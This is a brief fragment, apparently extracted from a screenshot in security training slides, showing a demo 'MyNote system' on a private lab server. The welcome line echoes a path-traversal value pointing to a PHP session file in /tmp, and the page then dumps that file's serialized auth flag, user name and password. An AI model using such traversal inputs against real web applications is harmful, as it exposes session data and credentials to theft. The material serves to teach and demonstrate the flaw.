 http://192.168.168.101:8888/session/myinternal.php - Windows I
http://192.168.168.101:8888/session/myinternal.php
http://192.168.168.101:8888/session/myinternal.php
MyNote system:
Welcome ..\..\tmp\sess_q0n6uf0dcc0q1hm0e4rn1s70t0
Your notes:
auth|i:1;my_user|s:4:"name";my_password|s:4:"pass";